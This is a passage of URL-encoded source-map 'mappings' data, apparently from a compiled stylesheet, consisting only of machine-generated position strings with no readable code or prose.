CA%2CkBAAA%3BEAEA%2CSAAA%3B%3BAApLR%2CQAAQ%2CiBAgMP%2COAAM%2CQACL%3BEA%5C%2FLA%2CyBAAA%3BEACA%2CeAAA%3B%3BAAHF%2CQAAQ%2CiBAgMP%2COAAM%2CQACL%2CMAEC%3BEAjMD%2CyBAAA%3BEACA%2CeAAA%3B%3BAAHF%2CQAAQ%2CiBAgMP%2COAAM%2CQAWL%3BEAzMA%2CyBAAA%3BEACA%2CeAAA%3B%3BAAHF%2CQAAQ%2CiBAgNP%2CgBACC%3BEA%5C%2FMA%2CyBAAA%3BEACA%2CeAAA%3B%3BAA%2BNA%2CQAlOM%2CiBAiOP%2CeACE%3BEACA%2CeAAA%3BEACA%2CcAAA%3B%3BAAGA%2CQAvOK%2CiBAiOP%2CeAKE%2CMACC%3BEACA%2CcAAA%3B%3BAAMJ%2CcAAe%2CcAAc%3BEAC5B%2CqBAAA%3B%3BAAKC%2CqBADD%2CQACE%3BAACD%2CqBAFD%2CQAEE%3BAACD%2CqBAHD%2CQAGE%3BEAGA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3B%3BAACA%2CqBATF%2CQACE%2CUAQC%3BAAAD%2CqBATF%2CQAEE%2CWAOC%3BAAAD%2CqBATF%2CQAGE%2COAMC%3BEA1SH%2CeAAA%3BEAGA%2CuBAAA%3BECFA%2CkBAAA%3BEACA%2CMAAA%3BEACA%2CiBAAA%3BEACA%2CUAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CeAAA%3BEAEA%2CqBAAA%3BEACA%2CaAAa%2CYAAb%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAA%3BEACA%2CoBAAA%3BEACA%2CoBAAA%3BEAEA%2CoBAAA%3BEACA%2CmCAAA%3BEACA%2CkCAAA%3BEAEA%2CgBAAA%3BEDqRG%2CsBAAA%3B%3BAAjSH%2CqBAsRA%2CQACE%2CUAQC%2COA%5C%2FRF%3BAAAD%2CqBAsRA%2CQAEE%2CWAOC%2COA%5C%2FRF%3BAAAD%2CqBAsRA%2CQAGE%2COAMC%2COA%5C%2FRF%3BEACA%2CoBAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3BEACA%2CiBAAA%3B%3BACSD%2CqBDyQA%2CQACE%2CUAQC%2COClRF%3BAAAD%2CqBDyQA%2CQAEE%2CWAOC%2COClRF%3BAAAD%2CqBDyQA%2CQAGE%2COAMC%2COClRF%3BEACA%2CoBAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3B%3BADqRC%2CqBAfF%2CQAcE%2CWACC%3BEACA%2CSAAS%2COAAT%3B%3BAAID%2CqBApBF%2CQAmBE%2CUACC%3BEACA%2CSAAS%2COAAT%3B%3BAAID%2CqBAzBF%2CQAwBE%2COACC%3BEACA%2CSAAS%2COAAT%3B%3BAAgCJ%2CMAAM%2CQACL%2CQAAO%3BEACN%2CeAAA%3BEACA%2CWAAA%3B%3BAAHF%2CMAAM%2CQACL%2CQAAO%2COAGN%3BEACC%2CWAAA%3B%3BAAOD%2CKAAM%2CaAAa%2CQAFd%2CKACN%3BEAEE%2CgBAAA%3B%3BAAID%2COAPK%2CKAMN%2CeACE%2CiBACA%2CcACC%3BAAFkB%2COAPf%2CKAMN%2CeACsB%2CmBACpB%2CcACC%3BAAFwC%2COAPrC%2CKAMN%2CeAC4C%2CgBAC1C%2CcACC%3BEACC%2CqBAAA%3BEACA%2CWAAA%3B%3BAAXL%2COAAO%2CKAMN%2CeASC%3BEACC%2CeAAA%3B%3BAAEC%2COAlBG%2CKAMN%2CeASC%2CcAEC%2CQACE%3BAACD%2COAnBG%2CKAMN%2CeASC%2CcAEC%2CQAEE%3BEAxXJ%2CeAAA%3BEAGA%2CuBAAA%3BECFA%2CkBAAA%3BEACA%2CMAAA%3BEACA%2CiBAAA%3BEACA%2CUAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CeAAA%3BEAEA%2CqBAAA%3BEACA%2CaAAa%2CYAAb%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAA%3BEACA%2CoBAAA%3BEACA%2CoBAAA%3BEAEA%2CoBAAA%3BEACA%2CmCAAA%3BEACA%2CkCAAA%3BEAEA%2CgBAAA%3BEDoWI%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3B%3BAAlXJ%2COA0VM%2CKAMN%2CeASC%2CcAEC%2CQACE%2CUA5WH%3BAAAD%2COA0VM%2CKAMN%2CeASC%2CcAEC%2CQAEE%2CWA7WH%3BEACA%2CoBAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3BEACA%2CiBAAA%3B%3BACSD%2COD6UM%2CKAMN%2CeASC%2CcAEC%2CQACE%2CUC%5C%2FVH%3BAAAD%2COD6UM%2CKAMN%2CeASC%2CcAEC%2CQAEE%2CWChWH%3BEACA%2CoBAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3B%3BADmWG%2COAzBE%2CKAMN%2CeASC%2CcAEC%2CQACE%2CUAOC%3BAAAD%2COAzBE%2CKAMN%2CeASC%2CcAEC%2CQAEE%2CWAMC%3BEACA%2CsBAAA%3B%3BAAID%2COA9BE%2CKAMN%2CeASC%2CcAEC%2CQAYE%2CWACC%3BEACA%2CSAAS%2COAAT%3BEACkB%2CgBAAA%3B%3BAAInB%2COApCE%2CKAMN%2CeASC%2CcAEC%2CQAkBE%2CUACC%3BEACA%2CSAAS%2COAAT%3B%3BAArCN%2COAAO%2CKAMN%2CeASC%2CcA0BC%2CiBACC%3BEACC%2CkBAAA%3B%3BAA3CL%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%3BEACC%2CSAAA%3BEACA%2CaAAA%3B%3BAAhDJ%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBAGC%2CsBAAwB%2CMAAG%3BAAjD%5C%2FB%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBAIC%2CsBAAwB%2CMAAG%3BEAC1B%2CSAAA%3BEACA%2CiBAAA%3B%3BAApDL%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBASC%3BAAvDJ%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBAUC%3BAAxDJ%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBAWC%3BAAzDJ%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBAYC%3BAA1DJ%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBAaC%3BEACC%2CkBAAA%3BEACA%2CUAAA%3B%3BAACA%2COA9DE%2CKAMN%2CeASC%2CcA%2BBC%2CmBASC%2CsBAOE%3BAAAD%2COA9DE%2CKAMN%2CeASC%2CcA%2BBC%2CmBAUC%2CsBAME%3BAAAD%2COA9DE%2CKAMN%2CeASC%2CcA%2BBC%2CmBAWC%2CsBAKE%3BAAAD%2COA9DE%2CKAMN%2CeASC%2CcA%2BBC%2CmBAYC%2CsBAIE%3BAAAD%2COA9DE%2CKAMN%2CeASC%2CcA%2BBC%2CmBAaC%2CsBAGE%3BEACA%2CcAAA%3B%3BAAED%2COAjEE%2CKAMN%2CeASC%2CcA%2BBC%2CmBASC%2CsBAUE%3BAAAD%2COAjEE%2CKAMN%2CeASC%2CcA%2BBC%2CmBAUC%2CsBASE%3BAAAD%2COAjEE%2CKAMN%2CeASC%2CcA%2BBC%2CmBAWC%2CsBAQE%3BAAAD%2COAjEE%2CKAMN%2CeASC%2CcA%2BBC%2CmBAYC%2CsBAOE%3BAAAD%2COAjEE%2CKAMN%2CeASC%2CcA%2BBC%2CmBAaC%2CsBAME%3BEACA%2CWAAA%3BEACA%2CSAAA%3B%3BAAnEN%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBAyBC%2CSAAQ%2CMAAM%3BEACb%2CWAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3B%3BAA1EL%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBA%2BBC%3BEACC%2CkBAAA%3BEACA%2CkBAAA%3B%3BAA%5C%2FEL%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBA%2BBC%2CeAGC%3BAAhFL%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBA%2BBC%2CeAIC%3BEACC%2CqBAAA%3BEACA%2CQAAA%3BEACA%2CWAAA%3BEACA%2COAAA%3BEACA%2CUAAA%3B%3BAAtFN%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBA%2BBC%2CeAWC%3BEACC%2CkBAAA%3B%3BAAzFN%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBA%2BBC%2CeAcC%3BAA3FL%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBA%2BBC%2CeAeC%3BAA5FL%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBA%2BBC%2CeAgBC%3BAA7FL%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBA%2BBC%2CeAiBC%3BEACC%2CkBAAA%3BEACA%2CSAAA%3BEACA%2CUAAA%3BEACA%2CUAAA%3B%3BAAlGN%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBA%2BBC%2CeAuBC%3BAApGL%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBA%2BBC%2CeAwBC%3BAArGL%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBA%2BBC%2CeAyBC%3BAAtGL%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBA%2BBC%2CeA0BC%3BEACC%2CkBAAA%3BEACA%2CSAAA%3BEACA%2CWAAA%3BEACA%2CUAAA%3B%3BAA3GN%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBA%2BBC%2CeAgCC%3BAA7GL%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBA%2BBC%2CeAiCC%3BAA9GL%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBA%2BBC%2CeAkCC%3BAA%5C%2FGL%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBA%2BBC%2CeAmCC%3BEACC%2CkBAAA%3B%3BAAjHN%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBAsEC%2CsBACG%3BEACD%2CkBAAA%3BEACA%2CUAAA%3BEACA%2CWAAA%3B%3BAAxHN%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBAsEC%2CsBAMC%2COAAM%2COAAO%3BEACZ%2CkBAAA%3B%3BAA3HN%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBAsEC%2CsBASC%3BEACC%2CSAAA%3BEACA%2CYAAA%3BEACA%2CgBAAA%3BEACA%2CmBAAA%3BEACA%2CoBAAA%3BEACA%2CqBAAA%3BEACA%2CwBAAA%3BEACA%2CkBAAA%3BEACA%2CUAAA%3B%3BAAtIN%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBAsEC%2CsBASC%2CoBAYC%3BEACC%2CSAAA%3BEACA%2CUAAA%3B%3BAA3IP%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBAsEC%2CsBASC%2CoBAuBC%3BEACC%2CgBAAA%3B%3BAACA%2COAtJA%2CKAMN%2CeASC%2CcA%2BBC%2CmBAsEC%2CsBASC%2CoBAuBC%2CsBAEE%3BEACwB%2CaAAA%3BEACA%2CmBAAA%3BEACA%2CuBAAA%3BEACxB%2CkBAAA%3B%3BAAJD%2COAtJA%2CKAMN%2CeASC%2CcA%2BBC%2CmBAsEC%2CsBASC%2CoBAuBC%2CsBAEE%2COAKA%3BEACC%2CkBAAA%3BEACA%2CqBAAA%3B%3BAAPF%2COAtJA%2CKAMN%2CeASC%2CcA%2BBC%2CmBAsEC%2CsBASC%2CoBAuBC%2CsBAEE%2COASA%3BEAC4B%2CaAAA%3BEACA%2CmBAAA%3BEAC3B%2CsBAAA%3B%3BAAZF%2COAtJA%2CKAMN%2CeASC%2CcA%2BBC%2CmBAsEC%2CsBASC%2CoBAuBC%2CsBAEE%2COASA%2CmBAIC%2CEAAC%3BEACA%2CQAAA%3B%3BAAYL%2COAhLE%2CKAMN%2CeASC%2CcA%2BJC%2CsBACC%2CiBACK%3BEACH%2CsBAAA%3B%3BAAjLN%2COAAO%2CKAMN%2CeASC%2CcAsKC%3BEACC%2CaAAA%3B%3BAAtLJ%2COAAO%2CKAMN%2CeASC%2CcAyKC%2CsBAAqB%2CIAAI%3BEACxB%2CmBAAA%3B%3BAAzLJ%2COAAO%2CKAMN%2CeASC%2CcA4KC%3BAA3LH%2COAAO%2CKAMN%2CeASC%2CcA6KC%3BEACC%2CSAAA%3BEACA%2CgBAAA%3B%3BAAED%2COAhMI%2CKAMN%2CeASC%2CcAiLE%3BEACA%2CkBAAA%3BEACA%2CUAAA%3BEACA%2CqBAAA%3B%3BAAnMJ%2COAAO%2CKAMN%2CeASC%2CcAsLC%2CmBAAkB%3BEACjB%2CuBAAA%3BEACY%2C0BAAA%3BEACZ%2CMAAA%3BEACA%2COAAA%3B%3BAAzMJ%2COAAO%2CKAMN%2CeASC%2CcAsLC%2CmBAAkB%2CMAKjB%2CeACC%3BEACC%2CmBAAA%3B%3BAA5MN%2COAAO%2CKAMN%2CeASC%2CcAsLC%2CmBAAkB%2CMAKjB%2CeAIC%3BAA9ML%2COAAO%2CKAMN%2CeASC%2CcAsLC%2CmBAAkB%2CMAKjB%2CeAKC%3BAA%5C%2FML%2COAAO%2CKAMN%2CeASC%2CcAsLC%2CmBAAkB%2CMAKjB%2CeAMC%3BAAhNL%2COAAO%2CKAMN%2CeASC%2CcAsLC%2CmBAAkB%2CMAKjB%2CeAOC%3BEACC%2CmBAAA%3B%3BAAlNN%2COAAO%2CKAMN%2CeASC%2CcAsLC%2CmBAAkB%2CMAiBjB%3BEACC%2CqBAAA%3B%3BAAvNL%2COAAO%2CKAMN%2CeASC%2CcAsLC%2CmBAAkB%2CMAqBjB%3BEACC%2CmBAAA%3BEACA%2CYAAA%3B%3BAA5NL%2COAAO%2CKAMN%2CeASC%2CcAsLC%2CmBAAkB%2CMAyBjB%3BEACC%2CYAAA%3B%3BAA%5C%2FNL%2COAAO%2CKAMN%2CeASC%2CcAmNU%2C2BAA0B%3BEACtB%2CWAAW%2CWAAX%3B%3BAAnOhB%2COAAO%2CKAMN%2CeASC%2CcAsNU%3BEACI%2C0BAAA%3B%3BAAtOhB%2COAAO%2CKAMN%2CeASC%2CcAyNU%2C4BAA4B%2CIAAG%3BEAC3B%2CWAAW%2CWAAX%3B%3BAAzOhB%2COAAO%2CKA6OH%2CSAAQ%2CiBAAiB%2CWACrB%2COACI%2CWAAU%3BAA%5C%2FOtB%2COAAO%2CKA6OH%2CSAAQ%2CiBAAiB%2CWACrB%2COACuB%2CWAAU%3BEACzB%2CWAAA%3B%3BAAMhB%2CcAGC%2CaACC%3BAAHF%2CcAEC%2CaACC%3BAAFF%2CeACC%2CaACC%3BEACC%2CgBAAA%3B%3BAAKH%2CcACC%3BEACC%2CkBAAA%3BEACA%2CUAAA%3BEACA%2CgBAAA%3B%3BAACA%2CcAJD%2CcAIE%3BEACA%2CUAAA%3B%3BAANH%2CcACC%2CcAOC%2CgBACC%3BEACC%2CSAAA%3B%3BAAVJ%2CcACC%2CcAYC%3BEACC%2CaAAA%3B%3BAAdH%2CcACC%2CcAeC%2CmBACC%3BEACC%2CmBAAA%3BEACA%2CiBAAA%3B%3BAAnBJ%2CcACC%2CcAeC%2CmBACC%2CsBAGC%3BEACC%2C8BAAA%3B%3BAAEC%2CcAtBL%2CcAeC%2CmBACC%2CsBAGC%2CkBAEC%2CeACE%3BEACA%2CcAAA%3B%3BAA1TL%2CcAmSD%2CcApSA%2CQACE%3BAACD%2CcAkSD%2CcApSA%2CQAEE%3BEApUF%2CeAAA%3BEAGA%2CuBAAA%3BECFA%2CkBAAA%3BEACA%2CMAAA%3BEACA%2CiBAAA%3BEACA%2CUAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CeAAA%3BEAEA%2CqBAAA%3BEACA%2CaAAa%2CYAAb%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAA%3BEACA%2CoBAAA%3BEACA%2CoBAAA%3BEAEA%2CoBAAA%3BEACA%2CmCAAA%3BEACA%2CkCAAA%3BEAEA%2CgBAAA%3BEDgTE%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3B%3BAA9TF%2CcA2lBA%2CcApSA%2CQACE%2CUAxTD%3BAAAD%2CcA2lBA%2CcApSA%2CQAEE%2CWAzTD%3BEACA%2CoBAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3BEACA%2CiBAAA%3B%3BACSD%2CcD8kBA%2CcApSA%2CQACE%2CUC3SD%3BAAAD%2CcD8kBA%2CcApSA%2CQAEE%2CWC5SD%3BEACA%2CoBAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3B%3BAD%2BSC%2CcA4RF%2CcApSA%2CQACE%2CUAOC%3BAAAD%2CcA4RF%2CcApSA%2CQAEE%2CWAMC%3BEACA%2CsBAAA%3B%3BAAID%2CcAuRF%2CcApSA%2CQAYE%2CWACC%3BEACA%2CSAAS%2COAAT%3B%3BAAID%2CcAkRF%2CcApSA%2CQAiBE%2CUACC%3BEACA%2CSAAS%2COAAT%3B%3BAAkTA%2CcAjCH%2CcA%2BBC%2CsBACC%2CiBACK%3BEACH%2CsBAAA%3B%3BAAML%2CMACC%2CaACC%3BEACC%2CeAAA%3BEACA%2CyBAAA%3B%3BAAJH%2CMACC%2CaAKC%3BEACC%2CkBAAA%3B%3BAAPH%2CMAUC%3BAAVD%2CMAWC%3BEACC%2CeAAA%3B%3BAAZF%2CMAUC%2CeAGC%3BAAbF%2CMAWC%2COAEC%3BEACC%2CeAAA%3B%3BAAMF%2CqBAAC%2COACA%3BEACC%2CeAAA%3BEACA%2CeAAA%3BEACA%2CgBAAA%3BEACA%2CyBAAA%3BEACA%2CgCAAA%3B%3BAAPH%2CqBAUC%3BEACC%2CgBAAA%3B%3BAAXF%2CqBAaC%2CgBACC%2CgBACC%3BEACC%2CgBAAA%3BEACA%2CeAAA%3B%3BAAGE%2CqBAPL%2CgBACC%2CgBACC%2CGAGC%2CGACC%2CQAAO%2COACL%3BEACA%2CeAAA%3B%3BAArBP%2CqBAaC%2CgBAcC%2CgBACC%3BEACC%2CiBAAA%3BEACA%2CmBAAA%3B%3BAA9BJ%2CqBAaC%2CgBAcC%2CgBACC%2CqBAGC%3BEACC%2CgCAAA%3BEACA%2CyBAAA%3BEACA%2CyBAAA%3B%3BAACA%2CqBAtBJ%2CgBAcC%2CgBACC%2CqBAGC%2CsBAIE%3BEACA%2CcAAA%3B%3BAAGA%2CqBA1BL%2CgBAcC%2CgBACC%2CqBAGC%2CsBAOE%2CMACC%3BEACA%2CcAAA%3B%3BAAxCP%2CqBAaC%2CgBAcC%2CgBACC%2CqBAgBC%3BEACC%2CeAAA%3BEACA%2CgBAAA%3B%3BAA9CL%2CqBAaC%2CgBAcC%2CgBACC%2CqBAgBC%2CwBAGC%2COACC%2CMACC%3BEACC%2CWAAA%3BEACA%2CkBAAA%3B%3BAACA%2CqBAvCP%2CgBAcC%2CgBACC%2CqBAgBC%2CwBAGC%2COACC%2CMACC%2CEAGE%3BEACA%2CWAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CyBAAA%3BEACA%2C2BAAA%3BEACA%2CwBAAA%3BEACA%2CmBAAA%3BEACA%2CeAAA%3BEACA%2CSAAS%2CEAAT%3B%3BAAED%2CqBAlDP%2CgBAcC%2CgBACC%2CqBAgBC%2CwBAGC%2COACC%2CMACC%2CEAcE%3BEACA%2C4BAAA%3BEACA%2C0BAAA%3B%3BAAjET%2CqBA0EC%2CeAAc%3BEACb%2CeAAA%3BEACA%2CcAAA%3BEACA%2CgBAAA%3BEACA%2CeAAA%3B%3BAA9EF%2CqBA0EC%2CeAAc%2CeAKb%3BEACC%2CcAAA%3BEACA%2CiBAAA%3B%3BACnvBH%3BAAwZK%2CKAAM%2CgBAAgB%2CaA3C1B%2CQAAO%2CMAgCJ%2CKAIA%2CmBAMA%2CEAAC%2CIAAI%3BAA4BL%2CKAAM%2CgBAAgB%2CaAtEzB%2CQAAO%2CMAoEJ%2CoBACD%3BEAhbF%2CkBAAA%3BEACA%2CMAAA%3BEACA%2CiBAAA%3BEACA%2CUAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CeAAA%3BEAEA%2CqBAAA%3BEACA%2CaAAa%2CYAAb%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAA%3BEACA%2CoBAAA%3BEACA%2CoBAAA%3BEAEA%2CoBAAA%3BEACA%2CmCAAA%3BEACA%2CkCAAA%3BEAEA%2CgBAAA%3B%3BAACA%2CaAAC%3BEACA%2CoBAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3B%3BAAmBF%2CQAd2B%3BEAc3B%2COAfO%2CMAAM%3BIAEX%2CSAAA%3BIACA%2CWAAA%3BIACA%2CeAAA%3BIACA%2CUAAA%3B%3BEAUF%2COAfO%2CMAAM%2CmBAMT%3BIACD%2CSAAA%3BIACA%2CUAAA%3B%3BEAOH%2COAfO%2CMAAM%2CmBAWX%3BIACC%2CcAAA%3B%3B%3BAAIH%2COAAO%2CMAAS%2CUAAO%2CMAAS%2CKAAE%3BEACjC%2C%2BBAAA%3B%3BAAED%2CYACI%3BAADU%2CaACV%3BEACI%2CYAAA%3B%3BAAFR%2CYACI%2CqBAEI%3BAAHM%2CaACV%2CqBAEI%3BEACI%2CaAAA%3BEACA%2CmBAAA%3B%3BAALZ%2CYACI%2CqBAMI%3BAAPM%2CaACV%2CqBAMI%3BEACI%2CaAAA%3BEACA%2CmBAAA%3B%3BAATZ%2CYACI%2CqBAUI%3BAAXM%2CaACV%2CqBAUI%3BEACI%2CkBAAA%3BEACA%2CMAAA%3BEACA%2CWAAA%3BEACA%2CaAAA%3BEACA%2CkBAAA%3BEACA%2CUAAA%3BEACA%2CgBAAA%3B%3BAAlBZ%2CYACI%2CqBAUI%2C6BAQI%2CQAAQ%2CGAAG%2CGAAG%3BAAnBZ%2CaACV%2CqBAUI%2C6BAQI%2CQAAQ%2CGAAG%2CGAAG%3BEACV%2CaAAA%3BEACA%2CuBAAA%3B%3BAArBhB%2CYACI%2CqBAUI%2C6BAYI%2CEAAC%3BAAvBC%2CaACV%2CqBAUI%2C6BAYI%2CEAAC%3BEACG%2CcAAA%3BEACA%2CUAAA%3BEACA%2CWAAA%3BEACA%2CUAAA%3BEACA%2CeAAA%3BEACA%2CYAAA%3BEACA%2CeAAA%3BEACA%2CcAAA%3BEACA%2CkBAAA%3BEACA%2CSAAA%3BEACA%2CWAAA%3BEACA%2CWAAA%3B%3BAAnChB%2CYACI%2CqBAqCI%3BAAtCM%2CaACV%2CqBAqCI%3BEACI%2CcAAA%3BEACA%2CYAAA%3BEACA%2CUAAA%3B%3BAAzCZ%2CYACI%2CqBAqCI%2CcAII%3BAA1CE%2CaACV%2CqBAqCI%2CcAII%3BEACI%2C%2BBAAA%3B%3BAAOd%2CYADD%2CmBACE%2CSAAU%3BAAAX%2CYADmB%2CgBAClB%2CSAAU%3BAAAX%2CYADoC%2CmBACnC%2CSAAU%3BEACV%2CeAAA%3B%3BAAHH%2CYACC%2CmBAIC%2CSAAS%2CGAAE%3BAALb%2CYACqB%2CgBAInB%2CSAAS%2CGAAE%3BAALb%2CYACsC%2CmBAIpC%2CSAAS%2CGAAE%3BEACV%2CQAAA%3BEACA%2CYAAA%3B%3BAACA%2CYAPF%2CmBAIC%2CSAAS%2CGAAE%2CSAGT%3BAAAD%2CYAPkB%2CgBAInB%2CSAAS%2CGAAE%2CSAGT%3BAAAD%2CYAPmC%2CmBAIpC%2CSAAS%2CGAAE%2CSAGT%3BEACA%2CUAAA%3BEACA%2CWAAA%3B%3BAAED%2CYAXF%2CmBAIC%2CSAAS%2CGAAE%2CSAOT%3BAAAD%2CYAXkB%2CgBAInB%2CSAAS%2CGAAE%2CSAOT%3BAAAD%2CYAXmC%2CmBAIpC%2CSAAS%2CGAAE%2CSAOT%3BEACA%2CUAAA%3BEACA%2CUAAA%3B%3BAAdJ%2CYACC%2CmBAIC%2CSAAS%2CGAAE%2CSAWV%2CGACC%3BAAjBJ%2CYACqB%2CgBAInB%2CSAAS%2CGAAE%2CSAWV%2CGACC%3BAAjBJ%2CYACsC%2CmBAIpC%2CSAAS%2CGAAE%2CSAWV%2CGACC%3BEACC%2CeAAA%3B%3BAAlBL%2CYAuBC%3BEACC%2CyBAAA%3B%3BAAxBF%2CYA0BC%2CQACC%2CkBAAkB%3BEACjB%2CyBAAA%3B%3BAAKH%2CSACC%2CYAAW%3BEACV%2C0CAAA%3B%3BAAFF%2CSAIC%3BEACC%2CSAAA%3BEACA%2CgBAAA%3B%3BAAYA%2CQAN0B%3BEAM1B%2CaAPD%2CaAEE%2CQAAO%3BEAKR%2CaAPD%2CaAGE%3BIACC%2CeAAA%3B%3B%3BAALJ%2CaACC%2CaAOC%2COAAM%3BEACL%2CkBAAA%3B%3BAAKH%3BEAEC%2CkBAAA%3BEACA%2CWAAA%3B%3BAAHD%2CYAIC%2CcACC%3BEACC%2C%2BBAAA%3B%3BAAIF%2CKAAM%2CeAAe%2CgBAAgB%3BAACrC%2CKAAM%2CcAAc%2CgBAAgB%3BAACpC%2CKAAM%2CaAAa%2CgBAAgB%3BAACnC%2CKAAM%2CaAAa%2CgBAAgB%3BAACnC%2CKAAM%2CeAAe%2CgBAAgB%3BAACrC%2CKAAM%2CcAAc%2CgBAAgB%3BAACpC%2CKAAM%2CaAAa%2CgBAAgB%3BAACnC%2CKAAM%2CaAAa%2CgBAAgB%3BAACnC%2CKAAM%2CeAAe%2CgBAAgB%3BAACrC%2CKAAM%2CcAAc%2CgBAAgB%3BAACpC%2CKAAM%2CaAAa%2CgBAAgB%3BAACnC%2CKAAM%2CaAAa%2CgBAAgB%3BEAClC%2CgBAAA%3BEACA%2CSAAA%3B%3BAAGA%2CKAAM%2CgBAAgB%2CaADvB%2CSAAQ%3BEAEN%2CWAAA%3B%3BAAID%2CKAAM%2CgBAAgB%2CaADvB%2CSAAQ%3BAAEP%2CKAAM%2CgBAAgB%2CaAFvB%2CSAAQ%3BEAGN%2CoBAAA%3B%3BAAID%2CKAAM%2CgBAAgB%2CaADvB%2CSAAQ%3BEAEN%2CWAAA%3BEACA%2CqBAAA%3B%3BAAID%2CKAAM%2CgBAAgB%2CaADvB%2COAAM%3BEAEJ%2CWAAA%3BEACA%2CcAAA%3B%3BAAED%2CKAAM%2CgBAAgB%2CaALvB%2COAAM%3BEAMJ%2CgBAAA%3BEACA%2CmBAAA%3B%3BAAQF%2CQAL2B%3BEACzB%2CKAAM%2CgBAAgB%2CaAXxB%2COAAM%3BIAYH%2CiBAAA%3B%3B%3BAAOF%2CKAAM%2CaAAa%2CgBAAgB%2CaAHpC%2CQAAO%3BAAIN%2CKAAM%2CcAAc%2CgBAAgB%2CaAJrC%2CQAAO%3BAAKN%2CKAAM%2CaAAa%2CgBAAgB%2CaALpC%2CQAAO%3BAAMN%2CKAAM%2CcAAc%2CgBAAgB%2CaANrC%2CQAAO%3BEAOL%2CYAAA%3BEACA%2CeAAA%3BEACA%2CcAAA%3B%3BAAnEH%2CYAuEC%2CSAAQ%3BEACP%2CeAAA%3BEACA%2CcAAA%3B%3BAAzEF%2CYAuEC%2CSAAQ%2CQAGP%2CGAAK%3BEACJ%2CcAAA%3B%3BAA3EH%2CYA%2BEC%2CmBAAmB%2CSAAS%2CGAAE%3BEAC7B%2CQAAA%3B%3BAACA%2CYAFD%2CmBAAmB%2CSAAS%2CGAAE%2CSAE5B%3BEACA%2CUAAA%3BEACA%2CWAAA%3B%3BAAED%2CYAND%2CmBAAmB%2CSAAS%2CGAAE%2CSAM5B%3BEACA%2CUAAA%3BEACA%2CUAAA%3B%3BAAOD%2CKAAM%2CeAAe%2CaAHtB%3BAAGC%2CKAAM%2CeAAe%2CaAFtB%3BAAEC%2CKAAM%2CeAAe%2CaADtB%3BAAEC%2CKAAM%2CcAAc%2CaAJrB%3BAAIC%2CKAAM%2CcAAc%2CaAHrB%3BAAGC%2CKAAM%2CcAAc%2CaAFrB%3BAAGC%2CKAAM%2CaAAa%2CaALpB%3BAAKC%2CKAAM%2CaAAa%2CaAJpB%3BAAIC%2CKAAM%2CaAAa%2CaAHpB%3BAAIC%2CKAAM%2CaAAa%2CaANpB%3BAAMC%2CKAAM%2CaAAa%2CaALpB%3BAAKC%2CKAAM%2CaAAa%2CaAJpB%3BEAKE%2CaAAA%3B%3BAAlGH%2CYA2FC%2CgBASC%2CsBACC%2CUAAS%3BAArGZ%2CYA4FC%2CmBAQC%2CsBACC%2CUAAS%3BAArGZ%2CYA6FC%2CmBAOC%2CsBACC%2CUAAS%3BEACR%2CQAAA%3B%3BAACA%2CYAZH%2CgBASC%2CsBACC%2CUAAS%2CkBAEP%3BAAAD%2CYAXH%2CmBAQC%2CsBACC%2CUAAS%2CkBAEP%3BAAAD%2CYAVH%2CmBAOC%2CsBACC%2CUAAS%2CkBAEP%3BEACA%2CUAAA%3BEACA%2CWAAA%3B%3BAAED%2CYAhBH%2CgBASC%2CsBACC%2CUAAS%2CkBAMP%3BAAAD%2CYAfH%2CmBAQC%2CsBACC%2CUAAS%2CkBAMP%3BAAAD%2CYAdH%2C